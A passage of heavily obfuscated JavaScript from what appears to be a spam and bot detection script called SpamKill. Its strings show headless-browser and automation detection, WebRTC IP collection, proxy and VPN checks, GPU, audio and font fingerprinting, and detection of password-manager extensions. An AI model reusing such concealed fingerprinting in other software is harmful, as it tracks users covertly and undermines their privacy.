_0x4ddb6c(_0x22d85d,_0x4d3b37,_0x289bb6,_0x38c07a){return _0x3cdce8(_0x38c07a,_0x289bb6- -0x19,_0x289bb6-0x139,_0x38c07a-0x5c);}_0x36bec6[_0x17090d(0x11b9,0xcba,0x678,0x6b7)+_0x17090d(0x1211,0xed9,0x15db,0x8f0)](_0x37e4bd,_0x170fcf,_0x893a44);}),_0x551642(_0x30a24e,-0xfec+0x1b79+-0xb29*0x1);});}catch(_0x1684c2){}}(),window[_0x43147e(0x3e1,0x730,0x660,0xb5b)+'KillDebug']=function(_0x3173ee=_0x51e439(0xeda,0x1073,0xbd0,0x10f8)){function _0xf5f889(_0x4e5eb8,_0x68821b,_0x482483,_0x2b4a5c){return _0x43147e(_0x4e5eb8-0xa4,_0x482483,_0x68821b- -0x348,_0x2b4a5c-0x129);}function _0x2fb84e(_0x333663,_0x42be0e,_0x9837a4,_0x2eefbf){return _0x43147e(_0x333663-0x8,_0x42be0e,_0x2eefbf- -0x261,_0x2eefbf-0x14a);}window[_0x2fb84e(0x194,0x128,0xb2a,0x24e)+'IG']?(window[_0xf5f889(0x329,0x167,0x4d2,-0x46f)+'IG']['enabled']=!![],_0x3173ee==='trace'?_0x2fb84e(0x187f,0x118a,0x11fb,0x10bf)===_0xf5f889(0xfe,0x345,0x785,-0x3f)?_0x29ef8c[_0xf5f889(-0x72,0x30c,0x902,-0x50a)](_0x2fb84e(0x10d9,0xc8d,0xeff,0xd24)+'verDetecto'+'r\x20error:',_0x4ac5c8):(window[_0x2fb84e(0x1fe,-0x236,0x43,0x24e)+'IG'][_0xf5f889(0xaf1,0x4b7,0xcd8,-0x70)]['info']=!![],window[_0xf5f889(-0x1e2,0x167,-0x384,-0x62e)+'IG'][_0x2fb84e(0x305,0xa3a,0x42f,0x59e)]['warn']=!![],window[_0x2fb84e(-0x3d4,-0x2d5,0x571,0x24e)+'IG'][_0x2fb84e(0x5e5,0xa8e,-0x289,0x59e)][_0x2fb84e(0x894,0x829,0xb43,0x3f3)]=!![],window[_0x2fb84e(0x253,0x2e4,-0x2d0,0x24e)+'IG'][_0x2fb84e(-0xd0,0x725,0xca3,0x59e)][_0x2fb84e(0x15fe,0x7ac,0x14f8,0xe0c)]=!![],window['DEBUG_CONF'+'IG']['levels']['test']=!![]):window[_0x2fb84e(0x9fa,0x56d,0x3db,0x24e)+'IG']['levels'][_0x3173ee]=!![],console[_0x2fb84e(0x1072,0x10ae,0x1131,0xa47)](_0x2fb84e(0xe65,0x983,0xa08,0xbeb)+'\x20Debug\x20mod'+'e\x20enabled.'+_0xf5f889(0x37e,0xc2e,0x7d0,0x12f5),_0x3173ee),console[_0xf5f889(0x5ea,0x960,0x11eb,0x243)](_0x2fb84e(0x133e,0xf2a,0xf59,0xbeb)+_0xf5f889(0x896,0x329,0x8fe,-0x4c2)+_0xf5f889(-0x1b1,0x4a2,0x7f7,0x4ee)+'pamKillDeb'+_0xf5f889(0x15fe,0xfa1,0xcab,0x161c)+'sable'),console[_0xf5f889(0xbf2,0x960,0x3da,0x9dc)](_0xf5f889(0x1067,0xb04,0x353,0x77d)+'\x20Test\x20func'+'tions:\x20tes'+'tSpamKill('+'),\x20checkSp'+'amKillStat'+_0xf5f889(0x73e,0x57a,0x8f3,-0x24d)),console[_0x2fb84e(0xca4,0x3bb,0xd2d,0xa47)]('[SpamKill]'+_0x2fb84e(0x54b,0xc5a,-0xef,0x78e)+'unctions:\x20'+_0xf5f889(0x2db,0x62,0x30f,-0x29d)+_0x2fb84e(0xbb1,0x39f,0x9e3,0x452)+'triggerGPU'+_0xf5f889(0x1ed,0x94e,0x1d4,0xb6)+'),\x20trigger'+_0x2fb84e(0x66d,0x61a,0x1161,0xee7)+_0xf5f889(0x461,0xb2b,0xaca,0x4df))):console[_0x2fb84e(0x5c8,-0x3e9,0x6d0,0x249)](_0x2fb84e(0x57a,0x310,0xdd8,0xbeb)+_0x2fb84e(0x7ec,0xa64,0xc3a,0x9f4)+_0x2fb84e(0xa6f,0x702,0x5f4,0x1d1)+_0x2fb84e(0x7b5,0x875,0x3de,0x98e)+_0xf5f889(0xd45,0x505,0x6cb,0xcb1)+_0x2fb84e(0x13b9,0x13e3,0x10df,0xfc0)+_0xf5f889(0x803,0xb7b,0x9fa,0xb29)+_0xf5f889(0x9c1,0xcc3,0x100c,0xe64));},window['enableProx'+'yDebugAler'+'t']=function(){function _0x3c1137(_0x35f218,_0x394db3,_0x7605b6,_0x138cb9){return _0x43147e(_0x35f218-0x1a7,_0x7605b6,_0x138cb9-0x9e,_0x138cb9-0xb6);}function _0x281638(_0x2265fa,_0x496c39,_0x543dc5,_0x20cc18){return _0x43147e(_0x2265fa-0x111,_0x496c39,_0x543dc5- -0xdf,_0x20cc18-0x17d);}window['DEBUG_CONF'+'IG']?(window[_0x281638(-0x156,0xae1,0x3d0,0xc29)+'IG'][_0x281638(0xbbd,-0xb2,0x72a,0x617)+_0x281638(0x8e1,0x12bb,0xe75,0x1398)]=!![],console['log']('[SpamKill]'+_0x3c1137(0xbb4,0x4e1,-0x16f,0x395)+_0x3c1137(0x74a,0xfe5,0xc64,0xd30)+_0x3c1137(0x2ee,0x700,-0x506,0x30a)),console[_0x281638(0x1223,0xbe0,0xbc9,0x138c)]('[SpamKill]'+_0x281638(0xbc2,0xfd9,0xd65,0x782)+_0x3c1137(0x1427,0x1a0d,0x1b7f,0x1319)+_0x281638(0x4f3,0x875,0xa31,0xc18)+'oxy/VPN\x20de'+_0x3c1137(0x312,0x2d0,0x6bc,0x863)+_0x281638(0x1243,0x4bd,0xb8e,0xd0d)),console[_0x3c1137(0xa2c,0x1297,0xd00,0xd46)](_0x281638(0x7c0,0x14a5,0xd6d,0x1057)+_0x3c1137(0x259,0x4da,-0x12e,0x70f)+_0x281638(0x16af,0xb4c,0xf60,0xb7b)+'roxyDebugA'+_0x3c1137(0x16b8,0x18c8,0xbca,0x1152)+'disable'),console[_0x281638(0x10e1,0x124a,0xbc9,0x934)](_0x3c1137(0x15e8,0xb07,0x1620,0xeea)+_0x3c1137(0x49a,0xae1,0xe40,0xa09)+_0x3c1137(0xada,0xbe2,0x651,0x69d)+_0x3c1137(0x32f,0x70c,0x49c,0xb01)+_0x3c1137(0xf08,-0x67,0xa6c,0x871)+'ionData()')):console[_0x3c1137(0x67,0xb,-0x1ab,0x548)](_0x3c1137(0xef6,0x12db,0x14ef,0xeea)+_0x281638(0xec5,0xee8,0xb76,0xc78)+_0x281638(-0x4e4,-0x364,0x353,0x921)+'ailable.\x20M'+'ake\x20sure\x20S'+_0x281638(0x91d,0x17bd,0x1142,0x121a)+_0x281638(0x921,0x1478,0xde4,0x11d8)+'ed.');},window['disablePro'+'xyDebugAle'+'rt']=function(){function _0x3dbe64(_0x3164cc,_0x596c54,_0x1039cb,_0x17c139){return _0x43147e(_0x3164cc-0x146,_0x596c54,_0x3164cc-0x12c,_0x17c139-0xfa);}function _0x56b0c2(_0x10bcdd,_0x141845,_0x5c2117,_0x451704){return _0x43147e(_0x10bcdd-0x112,_0x10bcdd,_0x141845-0x2fd,_0x451704-0x142);}window[_0x56b0c2(0xa2e,0x7ac,0xa3c,-0xe8)+'IG']?(window[_0x3dbe64(0x5db,-0x261,0xe0f,0x4c0)+'IG'][_0x3dbe64(0x935,0x807,0x74c,0x731)+'Alert']=![],console[_0x3dbe64(0xdd4,0xa1b,0x804,0x15ec)]('[SpamKill]'+_0x56b0c2(-0x22e,0x5f4,0xb21,0x91f)+_0x56b0c2(0x6bc,0xf8f,0x16bd,0x1545)+_0x3dbe64(0x510,0x978,-0x10d,0x820)),console[_0x3dbe64(0xdd4,0xac7,0x10c2,0x7c0)](_0x3dbe64(0xf78,0x1247,0x1818,0x10c5)+_0x3dbe64(0xfe9,0x13f4,0x11a4,0xb6a)+_0x3dbe64(0xc9f,0xaf1,0x62b,0xfe9)+'tinues\x20run'+_0x56b0c2(0xb9c,0xec0,0x1233,0xbc0)+_0x3dbe64(0x77e,0x16c,0x8b5,0x612))):_0x56b0c2(0x25b,0xa9f,0x8a6,0x79b)!==_0x3dbe64(0x8ce,0x50e,0x117d,0xd07)?_0x47d6b4(()=>{function _0x49be13(_0x16c588,_0x309277,_0x105bab,_0x413ddb){return _0x56b0c2(_0x309277,_0x105bab- -0x5e7,_0x105bab-0x186,_0x413ddb-0x162);}function _0x13415c(_0x303fd0,_0x519cff,_0x112780,_0x18e220){return _0x3dbe64(_0x18e220- -0x269,_0x112780,_0x112780-0x1e3,_0x18e220-0x61);}if(_0x2a7ba0[_0x49be13(0xc13,0x7b5,0xbb9,0x3d3)]!==_0x2f7a40[_0x49be13(-0x4a9,-0x62,0x367,-0x491)]){const _0x21a17e=this[_0x13415c(0x1220,0xd4d,0x1036,0x11c1)+_0x13415c(0x603,0xcd6,0x393,0x94f)][_0x13415c(0xf40,0x11c7,0x13f5,0xde9)+'Fills'][_0x13415c(0x73f,0x5c9,-0x100,0x7c1)](_0x29f50d)||{};_0x21a17e[_0x13415c(0xe36,0x974,0xbf0,0xb66)+_0x13415c(0x143f,0x1595,0x15a0,0xdee)]=_0x262fe9[_0x13415c(0x96,0x2d,0x876,0x152)],_0x21a17e['confirmed']=!![],this['autofillTr'+_0x13415c(0x434,0xa70,0xf9,0x94f)][_0x13415c(0x5e7,0x6b8,0xd71,0xde9)+_0x49be13(0xd6c,0xc43,0xd16,0xda6)][_0x13415c(0xa3d,0xfd0,0x34b,0x8fb)](_0x3cd53c,_0x21a17e),_0x33542a(_0x49be13(0x1402,0xe8a,0x104e,0x109e)+_0x13415c(0x16bd,0x11b2,0xedc,0xeee)+_0xb4f21c[_0x49be13(-0x26a,-0x149,-0x5b,-0x699)]+(_0x13415c(-0x426,-0xb7,-0x2a3,0x81)+_0x49be13(0xf3a,0x3b2,0xac9,0x10e7)+_0x13415c(0x28b,0xd5d,0x118c,0x9d7)+_0x49be13(0x587,0x699,0x174,0x114))+_0x40977f),_0x1c2397(()=>this[_0x49be13(0xaa4,0xf8d,0xb6d,0x114a)+'fillDetect'+_0x49be13(0x5ad,0x999,0xc38,0xe28)](),-0x13f5+0x1860+-0x439);}},-0x1eeb+0x2*-0x1255+0x43c7*0x1):console[_0x3dbe64(0x5d6,0x783,0xf2,0x6b7)](_0x56b0c2(0x173d,0x1149,0xe9c,0xf45)+_0x56b0c2(0xea6,0xf52,0x1163,0xe97)+'FIG\x20not\x20av'+'ailable.\x20M'+_0x56b0c2(0x7d2,0xb4a,0xf74,0x5ee)+_0x3dbe64(0x134d,0xec2,0x128a,0x14f8)+_0x56b0c2(0xf28,0x11c0,0xe0a,0x1685)+_0x56b0c2(0x1439,0x1308,0xc2e,0xb10));});function _0x51e439(_0x48b6ae,_0x3be792,_0x9472a2,_0x2172f2){return _0x3ae0(_0x9472a2- -0x398,_0x3be792);}function _0x37e2(){const _0xe1f81f=['tection\x20Te','N_FILTER','blicIPs','_WEBDRIVER','Monaco','_setupEnha','HtmlUnit','Century\x20Go','down','CDP\x20runtim','Vertex\x20sha','rt\x20failed:','verDetecti','getShaderI','ern','rTuRk','ePzHE','fieldData','desktop\x20(s','submit','Ubuntu\x20Mon','\x20slight\x20ve','Animation','\x20UI\x20classe','ter]','AYrFj','\x20detected','diffSum','ServiceWor','irFhk','s\x20(likely\x20','FLOAT','hasDropdow','timingDeta','ted]\x20attri','div#metama','classList','_crossChec','data-keepe','\x20failed:','aeblfdkhhh','ksAI','NDE','gomekmidlo','240.0.0.0','Device\x20fin','etection','tency\x20dete','xADlA','ACjPh','isEdge','_detectAdB','booted','vmIir','\x20has\x20CSS\x20a','13317080UEpxsq','but\x20not\x20on','UBDPm','PVWRH',',\x20suspicio','extreme_me','div#adbloc','Puppeteer\x20','length:\x20','iming\x20anom','issions\x20wi','slice','input','eventData','t3D\x20Driver','setLocalDe','XpcGU','extensions','(prefers-c','ayUMb','ms\x20>\x20','spamkill_d','\x200.0,\x201.0)','\x20Chrome/ot','au/favicon','ld\x20','lBg','ToolsProto','\x20Used:\x20','hlane','allback:\x20','green','bit','Network\x20fi','confirmed','NAzlU','iRSOC','WakeLock','\x0a\x20\x20\x20\x20}\x0a\x20\x20','qNkZM','w\x20fonts\x20(<','user-edite','getFloatFr','onIncludin','nce)','stun:stun1','eader-mode','llvmpipe','DEBUG:\x20Fie','\x20\x20\x20\x20\x20\x20\x20','FMmSy','date','Used','kRKAD','ed\x20sodium\x20','wMItJ','\x20-\x20','\x20in\x20autofi','ion://','ting\x20CDN\x20f','AudioConte','\x22\x20Ã¢â€\x20â€™','Adapter:\x20','\x20libsodium','RDXux','er\x20CDN\x20loa','ests','itwarden.b','d\x20attribut','chrome-ext','arting\x20glo','Virtual\x20di','ATUS','AdFKm','hreshold','ation\x20dete','\x20cos(time\x20','192.88.99.','Dual\x20stack','PhyuD','geographic','globalComp','ection\x20err','cellular','innerWidth','admmjipmmc','odd_core_c','keyboardNa','nteraction','granted','operty\x20che','generic','languages','backend\x20pr','tEvents','yJhSM','cdp','color:\x20','utofill\x20Tr',',\x20performa','isProxy','isFirefox','jNnJz','educed-mot','ected\x20(','drpVI','LeGwl','_detectPup','Arial\x20Blac','QyaLt','IdleDetect','Trebuchet\x20','Processed','suspended','lobally','JjfOC','Firefox','tion\x20style','risk\x20of\x20sp','_checkRobo','ug()\x20to\x20di','PShhF','ecting\x20hea','gzILX','g\x20vec2\x20vPo','TgRCr','multiply','nVNpp','Autofill\x20a','phicData','availableR','ord-button','txkJD','for(int\x20i\x20','Adaptive\x20G','n\x20complete','RING:\x20Fire','ve\x20failed:','ype','[Audio]\x20De','lOfSU','autofillTr','dlessMode','_detectVir','fvPwL','div[id]','PM\x20Detecti','pixelDepth','abs','function','ailed:','intlDateTi','\x20possible\x20','racking...','10.5.255.2','Lucida\x20San','OICKo','hash:\x20','manifest','tFonts','on\x20signatu','collected',',\x208=geo\x20mi','XncSi','stunprotoc','vp8','DzzLJ','-filled','engineQuir','of\x20spoofin','ded\x20MT\x20Bol','cryption\x20a','abWVR','tection]\x20P','not\x20availa','gYrrr','\x20complete','Warning:\x20N','Driver','xy\x20detecti','red','Efwad','JVDPd','esources','vertexCoun','Enhanced\x20a','Shader\x20pro','lengthDiff','etected\x20(9','getUniform','system','left','usage','bRTC\x20detec','insertRepl','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x22\x20(75%\x20con','local','data\x20colle','[Enhanced\x20','are_cores','oxyDetecti','analyser_n','length','pmDetector','interface\x20','ory\x20autofi','lable:','TdwQv','urityExten','data-bwatt','cted\x20(95%\x20','inconsiste','QQFHK','stunServer','YlRiN','lized','Cross-chec','Palatino\x20L','to\x20load\x20so','yldXK','trict)','GPU\x20tracki','omaly','periodic','arting\x20DNS','otect.spam','gs:','hardwareFi','destinatio','eate\x20GPU\x20l','online','backend\x20lo','omeExtensi','rttMeanQ','GET','cBkAK','Timezone\x20f','kCount','Droid\x20Sans','SStWR','Loaded','nt_font_re','ontouchsta','sodium\x20det','hash','ipToLong','e\x20script\x20t','stack','fr-FR','Credential','_detectHon','CZWkX','etup\x20error','QLhVv','activePMLi','GvYZE','elVjk','skipping\x20F','utofilled,','\x20confirmed','puts','255','12px\x20','xbtqC','ksAI\x20calcu','evaluate-r','orts\x20WebAu','Buffer',';top:-9999','0.255.255.','common\x20vir','PhantomJS\x20','listenerGr','\x20timezone,','2001:db8','ives','mScLZ','ction','textConten','arting\x20pro','LEGITIMATE','ound:','results','CnqKF','normal','Skipping\x20t','tion','lback\x20shad','lMaec','tDetected','DeviceFing','idence)','rFVff','gologinFla','sort','or\x20crypto\x20','XdWcF','user\x20gestu','-\x20SodiumPl','background','keeper','MAX_TEXTUR','S\x20detectio','EndMobile','SyhZT','esent):\x20','rome','Dropdown\x20i','\x20Password\x20','veMode','testPasswo','224.0.0.0','_analyzeTi','edge','rror:','nium','n\x20score:','IGpTg','color\x20dete','onConnect','ete','\x20or\x20blocke','\x20autofille','Support:','dded\x20WebKi','_onKD','mac_ua_win','Checking\x20f','lete','videoCodec','none','lays','ted:','cting\x20engi','canvasBloc','sions','NRBUP','desktop_lo','\x20jscript.j','element','prevDir','dns-prefet','nightmare','ection\x20dat',',\x20gpuMedQ:','tion\x20faile','efoxAutofi','ion-name:\x20','.overlay','ds\x20to\x20chec','38,\x20238)','on\x20dynamic','etection]\x20','zero_hardw','kxvwT','ith\x20cross-','\x20animation','TunYU','webRTCFing','detectBrow','egitimacy','autofillCo','1078175hodcrg','-extension','All\x20listen','âŒ˜\x20pmDete','d\x20***','ms,\x20stdDev','qxJaH','Media\x20devi','on\x20issues\x20','observe','erprinter','OixPr','-\x20GPU\x20stan','_texture_l','te.\x20Raw\x20va','xNhLk','it-autofil','CtBGf','zfVbG','div.gramma','all','_addDelega','esent','ionFlags','oAGTC','ner','e=\x22passwor','ields\x20foun','ces\x20detect','_setupMuta','Hardware\x20f','KOJYA','\x20detected,','inputType','ect\x20(phant','ition\x20=\x20po','hashSalt','Email\x20veri','WxMKl','hasMouseMo','ng\x20Re-dete','iver\x20detec','isTracking','anecreated','cgUyJ','clear','+\x20fi\x20*\x200.7','re:','ter\x20not\x20av','beginPath','pub_300x25','\x20Test\x20func','\x20vec2(sin(','RelativeTi','result','rhythmScor','_detectChr','picious\x20ti','refreshRat','===\x20Simple','ine','172.16.0.','webkitConn','Segoe\x20Scri','ublic\x20IPs:','sqrt','_getWebGLE','HID','s\x20API\x20supp','ZmhaK','AmrcU','ENABLED','charCodeAt','text/javas','opera','t\x20sequence','ready','gGOZI','acementTex','re.com','eOffset','ne\x20quirks:','removeList','ion\x20script','managers\x20a','hrome,\x208=z','6795294XnEVPt','pointermov','GjSqA','ismatch','wserQuirks','_loopJ','browserFam','OXMub','blur','nput\x20event','etected,\x20s','-\x20pmSuppor','zFGvj','\x20inputs,\x20b','n.ico','vrpDV','audio','10.9.0.0','WEALW','endpointRe','key','ta\x20entries','indexedDB','-\x20Headless','hostCandid','[data-bwat','\x20confidenc','LKFPO','tofill]','_analyzeUs','tected,\x20se','pproaches\x20','kbfnbcaepl','DZRaa','other','ING:\x20Enhan','div[norton','mean','TextDetect','_addDriver','ction\x20syst',':-moz-auto','The\x20script','AU_to_AU','WebAssembl','block]','ghXtA','uPYqR','2=Liberati','ce)','ncryption','calledSele','cnt','xMSRD','yption\x20pas','click','stylesheet','ecting\x20tim','filter','_INTERVAL_','tection\x20sy','onload','nt\x20GPU\x20tim','spamkill_o','bsolute;le','pleFallbac','Applied\x20mi','Not\x20matche','deleteCont','ntent\x20adBa','10.14.255.','dlessIndic','isChrome','DfIkG','createProg','publicWifi','bufferData','Channel','fillDetect','deleteText','**\x20DETECTE','tended\x20del','ension]','Could\x20not\x20','all\x20stack:','-\x20Fatigue\x20','_editor','ometry','steners','zSTMs','ohielmmeho','00eef641a0','%,\x20Legitim','etween\x20for','voiceCount','VYdjH','WSLIj','cGXRE','ujhmA','ready...','detectionM','generic-au','element\x20ca','cacheResul','TKxYS','unt','Running\x20st','orientatio','\x20\x20\x20\x20//\x20Add','virtual_di','Worker','elector','imation]\x20*','getItem','**\x20CROSS-C','NzGmw','anomalies:','dns','shing\x20IPs:','ETrqh','availWidth','nngceckbap','padding','buffer','\x20Proxy\x20deb','extureTest','networkFin','bleIPv4','DevTools\x20t','MDbpK','ineQuirks','audioFinge','startTime','between','link[rel=\x22','ENDERER_WE','itFlags','ve\x20device\x20','Indian','in(p.x\x20*\x208','nsistencie','iframe[src','None','oofing\x20det','YmcRl','river\x20dete','ld\x20\x22','[data-dash',';\x20i++)\x20{\x0a\x20','ASIA','effectiveT','bRTC\x20IPs\x20f','nkKlF','timezoneFl','ttempt','webauthn','Avg\x20latenc','join','***\x20DETECT','div[data-a','input\x20fiel','Smart','pauseCount','RztzB','bzEJC','fillDurati','ed,\x20attemp','FXzrF','frequencyB','\x20Proxy\x20Det','Inconsiste','BCeqe','catch','))\x20*\x200.1;\x0a','ckofjjedod','com-1passw','solution','\x0a\x20\x20\x20\x20\x20\x20','YpkiN','_detectByC','kvmnW','Antarctica','velocity','rgb(238,\x202','oContext','ll\x20check,\x20','hesis','ZUCaI','class','Rapid\x20valu','src','_getExtens','sin','localStora','mpleted','Focus\x20Even','ialData','IfsWi','match','rmat','etected\x20(','eCgdC','or\x20sodium.','nimation-d','getFullYea','Enhanced\x20A','x\x20+\x20p.y)\x20*','dited\x20attr',',\x20inputTyp','\x20load\x20emai','7724708aiuvaL','ms\x20avg)','mcafeeWebA','AQKca','max','a463','Count','pxWgg','hostSeen','size','wheel','Ã°Å¸â€\u009dÂ§\x20','ded:','andardFont','end','SAziF','[data-moz-','BarcodeDet','onData()','localeComp','append','trategy:','a\x20idle\x20cal','ilter','GPU\x20test\x20a','onAvailabl','pointerES','xecution\x20f','PlvrP','mp\x20float;\x0a','0%\x20confide','forms','unique\x20ran','off','cpleeddaed','uaTouchSup','_detectMcA','g\x20to\x20load\x20','\x20complex\x20s','NARUf','MFSsZ','dicators:','extensionB','-\x20attempti','__proto__','nagers','fYvFZ','ZphEi','EuboA','relay','10.0.0.','vorbis','hiLjB','tart-page-','VMware','nput\x20field','div.avast-','focusLoss','ed\x20to\x20init','\x20pattern\x20d','ollector\x20i','Confidence','ghtweightT','chars','autofillPs','failed:','pamKillDeb','ed\x20success','Starting\x20t','9lTVvSP','3585abjoxz','cleanup','button','arGradient','TaRzj','Calibri','TxUYr','oVault','Oryog','hpWAu','Color','Font\x20anoma','Supported','__selenium','openDataba','map','encies,\x20ri','y.min.js','===\x20Cognit','rm_floatin','extension-','score','tency','triggerFor','rgb(232,\x202','Parameter','Simple\x20ver','sfully','up\x20complet','ect:\x20','missing\x20wi','00ms\x20for\x20s','ensions\x20de','dataElemen','\x20to\x20execut','t:\x20','hzgxN','yser','idGqw','Scores','FRAGMENT_S','zero\x20scree','vigation','med','_detectNor','.ico','collectEng','window','srdex','_detectPha','GtmZV','\x20MS','JooHq','performanc','upport\x20det','qyLJe','rategy:','ith\x20delays','\x22],\x20input[','cntDir','vbEcH','wDvDO','EU_to_EU','enderer','Starting\x20e','bnets','ension://','is\x20-\x20Autof','t_index_ui','_detectAva','a\x20not\x20avai','qKcJX','startsWith','Form\x20histo','gTtCz','ruLEL','document','sampleRate','picionScor','eadless\x20br','selenium\x20I','DISABLED','MAX_VERTEX','dark','hasExtensi','onerror','root]','n.browser.','en-US','level','refox\x20auto','ssue\x22]','Local\x20IPs:','cedAutofil','gColor\x20=\x20v','FiDmc','ZEmNa','Crypto\x20bac','gPzcE','UqDdv','m\x20from\x20CDN','ads\x20ad\x20ads','AuthnSuppo','ArrowDown','0-button','k:\x20found','perties\x20ma','qzvbR','hGiMD','Initial\x20pa','ategy:','Garamond','up\x20and\x20dow','hader\x20fail','[SpamKill\x20','or:','duration','2.\x20Scroll\x20','tiltY','ASIA_to_AS','webkit','eographic\x20','property','emit','Verdana','ll\x20{\x0a\x20\x20\x20\x20\x20','deviceFing','Mobile\x20typ','load\x20email','tZNOW','GhHPH','isUserVeri','nWnCU','IhwNw','3oOhafd','IKcHN','noise','_SpamKillE','Lightweigh','fields\x20wit','renderer','Geographic','dQrmn','ZAQTf','Size','threshold','dcdjpifhhb','sTUoV','xYIft',';\x20}\x0a\x20\x20\x20\x20\x20\x20','nitialised','_createSim','===\x20Passwo','st\x20added\x20','gologinDet','----------','collectTim','XSkda','getShaderP','FIG\x20not\x20av','angle','th\x20pauses\x20','ncurrency','JJZZh','sched',':\x20hover)','\x20\x20\x20@keyfra','\x20Waiting\x205','esolution','ass','bKit\x20autof','nActive','afbrowser\x20','art]','Arrow\x20navi','a\x20with:\x20wi','\x20requires\x20','cWMYn','detectAll','t-list-ite','KGYQO','s\x20Unicode','Safari','isSafari','ction\x20fail','opus','fftSize','browser\x20=\x20','ack)','webkitMatc','tion...','Browser-sp','addEventLi','10.10.255.','Testing\x20We','downlink','XCZSC','tConfidenc','D\x20autofill','rnVWf','detectWebR','eSecurity','cript_load','in\x20','PowerVR\x20SG','substring','curvatureS','relayDetec','rtt','ming','(saccades)','100\x20for\x20al','rns','ing\x20RoboFo','Book\x20Antiq','ailable','\x20chars)','rtex\x20displ','pushNotifi','ped','jNxdj','MDJDa','ck]\x20Indica','lable','Driver\x20Det','ive\x20Load\x20T','documentEl','_detectMal','w.cloudfla','unction','ArrowUp','Failed\x20to\x20','_detectFir','ecialdata','n,\x200.0,\x201.','AKoeM','webauthnSu','ill-type','maxScrollV','WOoDU','al-webgl','\x20chars\x20in\x20','[data-last','multiplePu','nore]','User\x20agent','webkit_afb','Mouse\x20move','-\x20pmDetect','input_fill','_getElemen','com:19302','flush','g\x20detected','tency)','dualStack','Selector','UNSIGNED_B','\x20pseudo-cl','-\x20first\x20at','FoSSg','127.0.0.0','fontFinger','lags:\x201=we','kzLJb','canPlayTyp','),\x20using\x20d','ion-fill-m','QBQdy','\x20completed','entries','y\x20small\x20ti','edgedriver','U\x20detectio','ver\x20detect','g\x20for\x20>2\x20s','joZza','wmgr','ded\x20but\x20fl','warn','KuHTZ','\x20(window.s','ata','nfoLog','DEBUG_CONF','medium','lastScroll','vFgcH','illStatus','sumF','href','_startZoho','stener','getCompute','webdriver','mozAutofil','rinting\x20co','Re-running','Public\x20IPv','r-edited','port','ockkey]','Qaplr','className','-\x20Event\x20da','_dm','===\x20Trigge','GPU\x20timing','type=\x22emai','gram\x20linki','_detectCom','collectFon','bOxhh','t\x20availabl','iming\x20dete','s\x20due\x20to\x20t','-12,18,977','wserSpecif','qMoly','pearance','ing\x20final\x20','XDaSb','\x0a\x20\x20\x20\x20attri','timateScen','_audio','testCognit','\x20Email\x20ver','hashIPs','host','10.9.255.2','hTUVo','oBYpV','xZQnd','Lucida\x20Fax','WYVgf','debouncedH','tions','gMeIR','_finalizeE','fheoggkfdf','w.spotify.','Simultaneo','iming','ment','[type=\x22tex','keyBits','ener','ion\x201\x20-\x20Si','Detected:\x20','box\x20double','sodium\x20fro','ePGRr','pNwol','top','Droid\x20Seri','bie','gMuWh','ay\x20indicat','eSOMP','ipv6Prefix','rm\x20fills:','ppers\x20or\x20s','a\x20[data-lp','ction\x20erro','runtime','\x20Check\x20dat','iIueD','\x20browser','erprint','wrappers\x20f','n\x20Test\x20===','instantSet','nnbud','VvIVF','lanced)','jsonViewer','_onPtr','tener','attributeF','new-passwo','ZhYZm','toPLJ','_initGPUDe','mail\x20verif','\x20compilati','RING:\x20Enha','Mesa\x20OffSc','een\x20mismat','readingTim','createBuff','inotype','data-lpign','\x22\x20-\x20keys:\x20','rStrategy','NqyFT','\x20enhanced\x20','autofill\x20{','XGZyT','pwmgr]','handler','_to_','Africa','DEBUG:\x20All','\x20complexit','eohlpggmfn','d\x20but\x20no\x20s','\x20fields','getContext','lass\x20not\x20a','MDNyL','11pt\x20no-re','media','CuvgB','nimum\x20gpuM','proxyDetec','er-overlay','_performLi','ata:','aFkrd','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','pleted','inpage-ui-','isPrivateI','AudioWorkl','\x20\x20\x20\x20\x20\x20\x20fro','dicatorCou','pers\x20for\x20e','correct','oMatchesSe','tual\x20resol','searchPara','chrome','MS\x20Referen','boForm\x20det','checkSpamK','saccades','w.google.c','PlayStatio','dropdownIn','autofill','uration:\x200','checking\x20*','_setupAuto','Dlxud','bsZPV','verDetecto','navigator.','s\x20found:','HjAAF','spkTT','on\x20complet','HdBVA','rykXj','mJORx','_detectLow','Current\x20sp','orted\x20(','_detectGra','rd_derivat','ummary:\x20','Mali-4','\x20webkit_af','rlxcV','form','rror','ross-check','div.mcafee','pausePatte','ameid','+=\x20sin((p.','n\x20is\x20still','Chrome','\x20available','n-installe','IPwXF','erAsyncExe','hdokiejnpi','tyles\x20alre','eshold','\x20<\x20','fidence)','zKiIa','shaders','iKtjs','results:','\x20form\x20hist','Strategy',',\x20gpuSdQ:\x20','l\x22]','OefUz','phantomjs','Location','ck]\x20','IOTkj','perfect\x20as','Liberation','it\x20autofil','onObserver','ctor','FdQRg','cted\x20-\x20set','ields','eYEnc','cgfDt','enumerateD','led]','languageFl','OQdSr','evices','Impact','RsvSN','div.malwar','_detectDev','rome\x20objec','baselineAn','loading','36CihHFi','dbepaooica','reading','autofill-t','timeout','NCvqD','\x20(bit\x20flag','_detectKee','_getMobile','1234RaLmQB','nce','ERqOD','\x20input[typ','hostname','XaUEH','alies\x20(Opt','KrJXk','fpelw','splay\x20indi','ement','_detectLas','ing\x20cached','Rhythm\x20ana','ected:\x20','createElem','\x0aDetailed\x20','driver\x20det','collectAll','ification\x20','):\x20No\x20rece','\x20other\x20ext','HWmbT','*=\x22jscript','127.','meFormat','fragmentSh','NA_to_EU','HksOd','tection]\x20B','getSpamKil','jerk','k-overlay','\x20\x20\x20\x20\x20\x20anim','s\x20(','vendor','protonpass','toFixed','getSupport','offsetPare','abel*=\x22Rob','t\x20Page\x22]','ect','ampering\x20o','5\x20+\x200.5;\x0a\x20','\x20latency:\x20','ted','cked','nisotropic','Status','tion\x20may\x20n','Palatino','ta-lastpas','-sb-anchor','Qckbg','mmmmmmmmmm','ce)\x20***','Engine\x20qui','=\x20speciald','g\x20complete','lxpbf','deviceType','event\x20+\x20CS','extensionD','cessfully','_detectNig','ges\x20below\x20','etrying...','saveData','ZDCSj','gInput_ico','-\x20webkit_a','m\x20usage','-\x20Thinking','r\x20error:','FqcWF','nodeType','wzKfM','decisionDe','_checkPlat','system_fai','VZiKr','ime','DlOuP','127.255.25','WMEzu','every','scrollTop','sodium','vailable','ing\x20analys','::1','jlhacaebfa','KJYee','WDLuQ','xy\x20data:\x20w','memory','available\x20','tection','No\x20Firefox','eBuYN','honey','\x20\x20\x20\x20gl_Pos','agjckfldjh','dxvUV','\x0aRecent\x20fo','